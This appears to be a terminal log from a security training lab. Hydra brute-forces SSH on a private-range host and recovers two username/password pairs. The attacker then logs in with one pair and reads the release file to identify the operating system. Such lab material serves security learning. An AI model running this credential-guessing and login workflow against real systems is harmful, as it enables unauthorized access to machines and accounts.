 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-04 12:32:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 350 login tries (l:7/p:50), ~88 tries per task
[DATA] attacking ssh://192.168.24.3:22/
[22][ssh] host: 192.168.24.3   login: sysadmin   password: hailey
[STATUS] 74.00 tries/min, 74 tries in 276 to do in 00:04h, 4 active
[22][ssh] host: 192.168.24.3   login: rooty   password: pineapple
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@attackdefense:~# ssh sysadmin@192.168.24.3
The authenticity of host '192.168.24.3 (192.168.24.3)' can't be established.
ECDSA key fingerprint is SHA256:zGNTowzJbclHjyQjvSQhFLM/JSfNrmfxnj8iGRzVwhc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.24.3' (ECDSA) to the list of known hosts.
sysadmin@192.168.24.3's password:
Login
Welcome to Ubuntu 19.04 (GNU/Linux 5.4.0-152-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
-bash: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8)
sysadmin@victim-1:~$ cat etc/*issue
cat: 'etc/*issue': No such file or directory
sysadmin@victim-1:~$ cat/etc/*issue
-bash: cat/etc/*issue: No such file or directory
sysadmin@victim-1:~$ cat /etc/*issue
Release
Ubuntu 19.04 \n \l
sysadmin@victim-1:~$